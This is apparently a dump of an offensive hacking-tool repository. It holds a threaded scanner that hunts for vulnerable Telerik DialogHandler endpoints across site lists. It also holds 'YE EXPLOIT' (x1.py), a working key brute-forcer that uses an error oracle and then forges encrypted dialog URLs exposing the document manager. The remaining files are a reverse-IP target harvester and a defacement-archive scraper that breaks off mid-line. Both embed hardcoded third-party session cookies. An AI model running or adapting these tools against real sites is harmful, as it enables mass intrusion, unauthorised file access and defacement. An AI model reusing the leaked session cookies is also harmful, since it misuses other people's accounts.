33 | print(site + "/DesktopModules/Admin/RadEditorProvider/DialogHandler.aspx -> Vuln")
34 | ff.write(site + "/DesktopModules/Admin/RadEditorProvider/DialogHandler.aspx\n")
35 | else:
36 | c = requests.get(site + "/providers/htmleditorproviders/telerik/telerik.web.ui.dialoghandler.aspx", verify=False, timeout=20)
37 | if "Loading the dialog" in c.text:
38 | print(site + "/providers/htmleditorproviders/telerik/telerik.web.ui.dialoghandler.aspx -> Vuln")
39 | ff.write(site + "/providers/htmleditorproviders/telerik/telerik.web.ui.dialoghandler.aspx\n")
40 | else:
41 | b = requests.get(site + "/desktopmodules/telerikwebui/radeditorprovider/telerik.web.ui.dialoghandler.aspx", verify=False, timeout=20)
42 | if "Loading the dialog" in b.text:
43 | print(site + "/desktopmodules/telerikwebui/radeditorprovider/telerik.web.ui.dialoghandler.aspx -> Vuln")
44 | ff.write(site + "/desktopmodules/telerikwebui/radeditorprovider/telerik.web.ui.dialoghandler.aspx\n")
45 | else:
46 | k = requests.get(site + "/desktopmodules/dnnwerk.radeditorprovider/dialoghandler.aspx", verify=False, timeout=20)
47 | if "Loading the dialog" in k.text:
48 | print(site + "/desktopmodules/dnnwerk.radeditorprovider/dialoghandler.aspx -> Vuln")
49 | ff.write(site + "/desktopmodules/dnnwerk.radeditorprovider/dialoghandler.aspx\n")
50 | else:
51 | print(site + " -> Not Vuln")
52 | except:
53 | print(site + " -> Unknow Error")
54 |
55 | tod = Pool(150)
56 | tod.map(check, op)
57 | tod.close()
58 | tod.join()
59 |
--------------------------------------------------------------------------------
/list.txt:
--------------------------------------------------------------------------------
1 |
2 |
--------------------------------------------------------------------------------
/x1.py:
--------------------------------------------------------------------------------
1 | import sys
2 | import base64
3 | import requests
4 | import re
5 | import binascii
6 | import argparse
7 | import pyfiglet
8 |
9 | from requests.packages.urllib3.exceptions import InsecureRequestWarning
10 |
11 | requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
12 |
13 | total_requests = 0
14 | single_char_requests = 0
15 |
16 | # Code By Mr.SaMi
17 | logo = pyfiglet.figlet_format("YE EXPLOIT")
18 | print(logo)
19 |
20 | def create_proxy(proxy):
21 | return {"http": proxy, "https": proxy}
22 |
23 | def fetch_result(plain_text, secret_key, session, padding):
24 | global total_requests, single_char_requests
25 |
26 | url = args.url
27 | pad_length = (len(secret_key) % 4)
28 | base = '' if pad_length == 0 else padding[0:4 - pad_length]
29 | encrypted_data = base64.b64encode((perform_encryption(plain_text, secret_key) + base).encode()).decode()
30 | request = requests.Request('GET', url + '?dp=' + encrypted_data)
31 | request = request.prepare()
32 | response = session.send(request, verify=False, proxies=create_proxy(args.proxy))
33 | total_requests += 1
34 | single_char_requests += 1
35 |
36 | match = re.search("(Error Message:)(.+\n*.+)()", response.text)
37 | return True if match is not None and match.group(2) == args.oracle else False
38 |
39 | def validate_key_char(key_char, found_key, session, padding):
40 | base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
41 |
42 | invalid_char = False
43 | accuracy_threshold = args.accuracy
44 | for char in range(int(accuracy_threshold)):
45 | sys.stdout.write("\b\b" + base64_chars[char] + "]")
46 | sys.stdout.flush()
47 | if not fetch_result(base64_chars[0] * len(found_key) + base64_chars[char], found_key + key_char, session, padding):
48 | invalid_char = True
49 | break
50 | return False if invalid_char else True
51 |
52 | def perform_encryption(plain_text, secret_key):
53 | encrypted_data = []
54 | k = 0
55 | for i in range(len(plain_text)):
56 | encrypted_data.append(chr(ord(plain_text[i]) ^ ord(secret_key[k])))
57 | k = 0 if k >= len(secret_key) - 1 else k + 1
58 | return ''.join(str(e) for e in encrypted_data)
59 |
60 | def decrypt_mode():
61 | cipher_text = base64.b64decode(args.ciphertext).decode()
62 | secret_key = args.key
63 | print(base64.b64decode(perform_encryption(cipher_text, secret_key)).decode())
64 | print("")
65 |
66 | def encrypt_mode():
67 | plain_text = args.plaintext
68 | secret_key = args.key
69 |
70 | plain_text = base64.b64encode(plain_text.encode()).decode()
71 | print(base64.b64encode(perform_encryption(plain_text, secret_key).encode()).decode())
72 | print("")
73 |
74 | def search_key_char(key_charset, unprintable_chars, found_key, session):
75 | padding = ''.join(chr(pad_char) for pad_char in range(256))
76 |
77 | for i in range(len(padding)):
78 | for k in range(len(key_charset)):
79 | key_char = key_charset[k]
80 | sys.stdout.write("\b"*6)
81 | sys.stdout.write((key_char if unprintable_chars is False else '+') + ") [" + (key_char if unprintable_chars is False else '+') + "]")
82 | sys.stdout.flush()
83 | if validate_key_char(key_char, found_key, session, padding[i] * 3):
84 | return key_char
85 | return False
86 |
87 | def retrieve_key(session):
88 | global single_char_requests
89 | found_key = ''
90 | unprintable_chars = False
91 |
92 | key_length = args.key_len
93 | key_charset = args.charset
94 | if key_charset == 'all':
95 | unprintable_chars = True
96 | key_charset = ''.join(chr(i) for i in range(256))
97 | elif key_charset == 'hex':
98 | key_charset = '01234567890ABCDEF'
99 |
100 | print("Attacking " + args.url)
101 | print("to find key of length [" + str(key_length) + "] with accuracy threshold [" + str(args.accuracy) + "]")
102 | print("using key charset [" + (key_charset if unprintable_chars is False else '- all ASCII -') + "]\n")
103 |
104 | for i in range(int(key_length)):
105 | pos_str = str(i + 1) if i > 8 else "0" + str(i + 1)
106 | sys.stdout.write("Key position " + pos_str + ": (------")
107 | sys.stdout.flush()
108 | key_char = search_key_char(key_charset, unprintable_chars, found_key, session)
109 | if key_char is not False:
110 | found_key += key_char
111 | sys.stdout.write("\b"*7 + "{" + (key_char if unprintable_chars is False else '0x' + binascii.hexlify(key_char.encode()).decode()) + "} found with " + str(single_char_requests) + " requests, total so far: " + str(total_requests) + "\n")
112 | sys.stdout.flush()
113 | single_char_requests = 0
114 | else:
115 | sys.stdout.write("\b"*7 + "Not found, quitting\n")
116 | sys.stdout.flush()
117 | break
118 |
119 | if key_char is not False:
120 | print("Found key: " + (found_key if unprintable_chars is False else "(hex) " + binascii.hexlify(found_key.encode()).decode()))
121 | print("Total web requests: " + str(total_requests))
122 | return found_key
123 |
124 | def bruteforce_key_mode():
125 | session = requests.Session()
126 | found_key = retrieve_key(session)
127 |
128 | if found_key == '':
129 | return
130 |
131 | urls = {}
132 | url_path = args.url
133 | params = '?DialogName=DocumentManager&renderMode=2&Skin=Default&Title=Document%20Manager&dpptn=&isRtl=false&dp='
134 | versions = [
135 | '2007.1423', '2007.1521', '2007.1626', '2007.2918', '2007.21010',
136 | '2007.21107', '2007.31218', '2007.31314', '2007.31425', '2008.1415',
137 | '2008.1515', '2008.1619', '2008.2723', '2008.2826', '2008.21001',
138 | '2008.31105', '2008.31125', '2008.31314', '2009.1311', '2009.1402',
139 | '2009.1527', '2009.2701', '2009.2826', '2009.31103', '2009.31208',
140 | '2009.31314', '2010.1309', '2010.1415', '2010.1519', '2010.2713',
141 | '2010.2826', '2010.2929', '2010.31109', '2010.31215', '2010.31317',
142 | '2011.1315', '2011.1413', '2011.1519', '2011.2712', '2011.2915',
143 | '2011.31115', '2011.3.1305', '2012.1.215', '2012.1.411', '2012.2.607',
144 | '2012.2.724', '2012.2.912', '2012.3.1016', '2012.3.1205', '2012.3.1308',
145 | '2013.1.220', '2013.1.403', '2013.1.417', '2013.2.611', '2013.2.717',
146 | '2013.3.1015', '2013.3.1114', '2013.3.1324', '2014.1.225', '2014.1.403',
147 | '2014.2.618', '2014.2.724', '2014.3.1024', '2015.1.204', '2015.1.225',
148 | '2015.1.401', '2015.2.604', '2015.2.623', '2015.2.729', '2015.2.826',
149 | '2015.3.930', '2015.3.1111', '2016.1.113', '2016.1.225', '2016.2.504',
150 | '2016.2.607', '2016.3.914', '2016.3.1018', '2016.3.1027', '2017.1.118',
151 | '2017.1.228', '2017.2.503', '2017.2.621', '2017.2.711', '2017.3.913'
152 | ]
153 |
154 | plaintext1 = 'EnableAsyncUpload,False,3,True;DeletePaths,True,0,Zmc9PSxmZz09;EnableEmbeddedBaseStylesheet,False,3,True;RenderMode,False,2,2;UploadPaths,True,0,Zmc9PSxmZz09;SearchPatterns,True,0,Zmc9PQo=;EnableEmbeddedSkins,False,3,True;MaxUploadFileSize,False,1,204800;AllowPaging,False,3,True;ViewPaths,True,0,Zmc9PQo=;FileBrowserContentProviderTypeName,False,0,,Telerik.Web.UI.Widgets.DocumentManagerContentProvider;FileBrowserDialogName,False,0,,DocumentManager;Skin,False,0,,Default;Language,False,0,,en-US;LocalizationPath,False,0,,;ExternalDialogsPath,False,0,,;'
155 |
156 | urls['plaintext1'] = url_path + params + base64.b64encode((perform_encryption(plaintext1, found_key)).encode()).decode()
157 |
158 | plaintext2 = 'AllowMultipleSelection,False,3,True;'
159 | urls['plaintext2'] = url_path + params + base64.b64encode((perform_encryption(plaintext1 + plaintext2, found_key)).encode()).decode()
160 |
161 | plaintext3 = 'EnableAsyncUpload,False,3,True;DeletePaths,True,0,;EnableEmbeddedBaseStylesheet,False,3,True;RenderMode,False,2,2;UploadPaths,True,0,;SearchPatterns,True,0,;EnableEmbeddedSkins,False,3,True;MaxUploadFileSize,False,1,204800;AllowPaging,False,3,True;ViewPaths,True,0,;FileBrowserContentProviderTypeName,False,0,,Telerik.Web.UI.Widgets.DocumentManagerContentProvider;FileBrowserDialogName,False,0,,DocumentManager;Skin,False,0,,Default;Language,False,0,,en-US;LocalizationPath,False,0,,;ExternalDialogsPath,False,0,,;'
162 | urls['plaintext3'] = url_path + params + base64.b64encode((perform_encryption(plaintext3, found_key)).encode()).decode()
163 |
164 | for i in range(len(versions)):
165 | urls['version_' + str(versions[i])] = url_path + params + base64.b64encode((perform_encryption(plaintext1 + 'version,' + versions[i] + ';', found_key)).encode()).decode()
166 |
167 | print('\n')
168 | for key in urls:
169 | print(key + ": " + urls[key])
170 |
171 | if __name__ == "__main__":
172 | parser = argparse.ArgumentParser()
173 |
174 | parser.add_argument("-m", "--mode", required=True, help="Select the mode of operation", choices=['encrypt', 'decrypt', 'brutekey'])
175 | parser.add_argument("-p", "--proxy", required=False, help="Proxy IP and port")
176 | parser.add_argument("-u", "--url", required=False, help="URL for brutekey mode")
177 | parser.add_argument("-c", "--ciphertext", required=False, help="Ciphertext to decrypt")
178 | parser.add_argument("-k", "--key", required=False, help="Key for encryption or decryption")
179 | parser.add_argument("-t", "--plaintext", required=False, help="Plaintext to encrypt")
180 | parser.add_argument("-l", "--key-len", required=False, help="Length of the key", default=24)
181 | parser.add_argument("-r", "--charset", required=False, help="Character set to use for bruteforce", default="all")
182 | parser.add_argument("-o", "--oracle", required=False, help="Oracle string", default="the input is not valid")
183 | parser.add_argument("-a", "--accuracy", required=False, help="Accuracy threshold", default=8)
184 |
185 | args = parser.parse_args()
186 |
187 | if args.mode == 'decrypt':
188 | decrypt_mode()
189 | elif args.mode == 'encrypt':
190 | encrypt_mode()
191 | elif args.mode == 'brutekey':
192 | bruteforce_key_mode()
193 |
--------------------------------------------------------------------------------
/ye.py:
--------------------------------------------------------------------------------
1 | import urllib3, re, time, random, sys, os, socket
2 | color = ["\033[31m", "\033[32m", "\033[33m", "\033[34m","\033[35m", "\033[36m", "\033[37m", "\033[39m"]
3 | try: import requests; s = requests.Session()
4 | except:print("{w}Require {g}requests {w}module\n{y}pip install {g}requests".format(w=color[6], y=color[2], g=color[1])); exit()
5 |
6 | urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
7 | thread = 1
8 | outputFile = open("ye.txt", "a")
9 | tmpSites = []
10 | ipsList = []
11 | retSo = []
12 | retSe = []
13 |
14 |
15 | def logo():
16 | os.system(["clear", "cls"][os.name == 'nt'])
17 | Logo = '''
18 |
19 |
20 | ▄ ▄ ▄▄▄▄ ▀
21 | ██ ██ ▄ ▄▄ █▀ ▀ ▄▄▄ ▄▄▄▄▄ ▄▄▄
22 | █ ██ █ █▀ ▀ ▀█▄▄▄ ▀ █ █ █ █ █
23 | █ ▀▀ █ █ ▀█ ▄▀▀▀█ █ █ █ █
24 | █ █ █ ▀▄▄▄█▀ ▀▄▄▀█ █ █ █ ▄▄█▄▄
25 |
26 |
27 | {y}Coded By {w}[{g}@{w}] {y}Mr Sami {w}\n'''.format(g=color[1], w=color[7], m=color[4], y=color[2], r=color[0])
28 | for Line in Logo.split('\n'):
29 | print(random.choice(color)+Line)
30 | time.sleep(0.00000001)
31 |
32 |
33 | def opt():
34 | siteList = []
35 | fileName = input(
36 | " {w}[{g}+{w}] {y}the list {w}> ".format(w=color[6], g=color[1], y=color[2]))
37 | if os.path.exists(fileName):
38 | siteList = open(fileName, "r+").readlines()
39 | else:
40 | print(" {A}[{B}x{A}] {B}The list not found in current dir".format(A=color[6], B=color[5]))
41 | exit()
42 | if siteList == []:
43 | print(" {A}[{B}x{A}] {B}Empty list".format(A=color[6], B=color[5]))
44 | exit()
45 | else:
46 | return siteList
47 |
48 |
49 | def revSo(ip):
50 | global retSo
51 | headers = {
52 | 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0'}
53 | api = "https://sonar.omnisint.io/reverse/"
54 | try:
55 | r = s.get(api+ip, headers=headers)
56 | except:
57 | if ip not in retSo:
58 | revSo(ip)
59 | return "error"
60 | if r.text == "null":
61 | r2 = revSe(ip)
62 | if r2 != "error":
63 | return r2
64 | else:
65 | return "error"
66 | else:
67 | r = r.json()
68 | res = []
69 | for site in r:
70 | site = site.replace("www.", "").replace('cpanel.', '').replace('webmail.', '').replace('webdisk.', '').replace('ftp.', '').replace(
71 | 'cpcalendars.', '').replace('cpcontacts.', '').replace('mail.', '').replace('ns1.', '').replace('ns2.', '').replace('autodiscover.', '')
72 | res.append(site)
73 | return res
74 |
75 |
76 | def revSe(ip):
77 | headers = {
78 | 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0'}
79 | cookies = {'_securitytrails_app': 'QTEyOEdDTQ.2dg-yKAWm7FtHoULx71Xx1T0uiUnKFOTKWWeksjkC_jv0mFpLTbHqh1rTf8.CpqARN-2K38WMFAD.iERob28xeHWCtngQqyiveiTWQ1DS9n-RUSCSBhOLh_AaKqfUyiQxJHCOULI2uVv_Lr26zm4kpKB_hBAPfQDXQGl4dfUQAuCzZr1B9fY8pLaiw0WA2SJg1KquCEOLrQmR1-b5ZVTbe7q9ba76iL6lLOZOxPMUI-Jf4O_LQIcd4GaA8azeOaBZp8uefju4uuxI4WymtPsVOnJS3pw4gumtPBcQUEseDZLJoG1j7meC5eMKcIHHV2HTmxGO.5CGzwh12cf-Lp1_OKovvrQ',
80 | 'DFTT_END_USER_PREV_BOOTSTRAPPED': 'true',
81 | 'driftt_aid': 'e361412c-e1fa-46c1-be7c-d17945c6be0e',
82 | 'driftt_sid': '76ae5193-6ddc-4cd8-ab8f-81f419153dcd',
83 | 'mp_679f34927f7b652f13bda4e479a7241d_mixpanel': '%7B%22distinct_id%22%3A%20%22176826a0406500-0471a33fb9abb2-c791039-100200-176826a0407781%22%2C%22%24device_id%22%3A%20%22176826a0406500-0471a33fb9abb2-c791039-100200-176826a0407781%22%2C%22%24initial_referrer%22%3A%20%22https%3A%2F%2Fsecuritytrails.com%2F%22%2C%22%24initial_referring_domain%22%3A%20%22securitytrails.com%22%2C%22app%22%3A%20%22SecurityTrails%22%7D'}
84 | api = "https://securitytrails.com/app/api/v1/list_new/ip/"
85 | sites = []
86 | for i in range(1, 20):
87 | page = str(i)
88 | try:
89 | r = s.post(api+ip+"?page="+page, headers=headers, cookies=cookies)
90 | except:
91 | continue
92 | for site in r.json()['records']:
93 | site = site['hostname']
94 | site = site.replace("www.", "").replace('cpanel.', '').replace('webmail.', '').replace('webdisk.', '').replace('ftp.', '').replace(
95 | 'cpcalendars.', '').replace('cpcontacts.', '').replace('mail.', '').replace('ns1.', '').replace('ns2.', '').replace('autodiscover.', '')
96 | sites.append(site)
97 | if len(r.json()['records']) != 100:
98 | break
99 | if sites is None:
100 | return "error"
101 | return sites
102 |
103 |
104 | def rev(url):
105 | global tmpSites, outputFile, ipsList
106 | if url.startswith("http://"):
107 | url = url.replace("http://", "")
108 | elif url.startswith("https://"):
109 | url = url.replace("https://", "")
110 | url = url.replace("\n", "").replace("\r", "").replace("/", "")
111 | try:
112 | ip = socket.gethostbyname(url)
113 | if ip in ipsList:
114 | print(" \033[41;1m -- SAME IP -- \033[0m "+url)
115 | return
116 | ipsList.append(ip)
117 | so = revSo(ip)
118 | except Exception as e:
119 | print(" \033[41;1m -- ERROR -- \033[0m "+url)
120 | return
121 | st = []
122 | if so != "error":
123 | for s in so:
124 | if s not in st:
125 | st.append(s)
126 | resultSite = []
127 | for site in st:
128 | if site != "":
129 | if site not in tmpSites:
130 | outputFile.write(site+"\n")
131 | tmpSites.append(site)
132 | resultSite.append(site)
133 | print(" \033[42;1m -- "+str(len(resultSite))+" SITES -- \033[0m "+url)
134 |
135 |
136 | if __name__ == "__main__":
137 | try:
138 | logo()
139 | sx = opt()
140 | print("\n")
141 | for site in sx:
142 | rev(site)
143 | print("\n {A}[{B}+{A}] {Y}Done {A}: {Y}{S} sites".format(Y=color[2],
144 | A=color[6], B=color[5], S=(str(len(tmpSites)))))
145 | except KeyboardInterrupt:
146 | print(
147 | "\n {w}[{r}-{w}] {b}Goodbye >//< ".format(w=color[6], r=color[0], b=color[3]))
148 |
--------------------------------------------------------------------------------
/zb.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 |
5 | #Ne touche pas le script -_-
6 | #Don't Edit Logo -_-
7 |
8 |
9 | import requests, httplib, urllib
10 | import socket
11 | from platform import system
12 | import os
13 | import sys, time
14 | import re
15 | import threading
16 | from multiprocessing.dummy import Pool
17 | from colorama import Fore
18 | from colorama import Style
19 | from colorama import init
20 | init(autoreset=True)
21 | fr = Fore.RED
22 | fh = Fore.RED
23 | fc = Fore.CYAN
24 | fo = Fore.MAGENTA
25 | fw = Fore.WHITE
26 | fy = Fore.YELLOW
27 | fbl = Fore.BLUE
28 | fg = Fore.GREEN
29 | sd = Style.DIM
30 | fb = Fore.RESET
31 | sn = Style.NORMAL
32 | sb = Style.BRIGHT
33 |
34 | user = {"User-Agent": "Mozilla/5.0 (Windows NT 6.1; rv:57.0) Gecko/20100101 Firefox/57.0"}
35 |
36 | url = "http://www.zone-h.org/archive/notifier="
37 | urll = "http://zone-h.org/archive/published=0"
38 | url2 = "http://www.defacers.org/onhold!"
39 | url4 = "http://www.defacers.org/gold!"
40 | my_cook = {
41 | "ZHE" : "67594336ec7f69097b4bd6a51df3be37",
42 | "PHPSESSID" : "q7u7587ljp44841i32h8h1mgl6"
43 | }
44 |
45 |
46 | def zonehh():
47 | print("""
48 | |---| Grabb Sites From Zone-h |--|
49 | \033[91m[1] \033[95mGrabb Sites By Notifier
50 | \033[91m[2] \033[95mGrabb Sites By Onhold
51 | """)
52 | sec = int(raw_input("Choose Section: "))
53 | if sec == 1:
54 | notf = raw_input("\033[95mEntre notifier: \033[92m")
55 |
56 | for i in range(1, 51):
57 | dz = requests.get(url + notf +"/page=" + str(i), cookies=my_cook)
58 | dzz = dz.content
59 | print(url + notf +"/page=" + str(i))
60 | if '-